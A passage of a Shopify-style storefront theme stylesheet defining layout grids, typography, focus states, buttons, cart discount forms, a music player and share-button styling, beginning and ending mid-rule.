uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 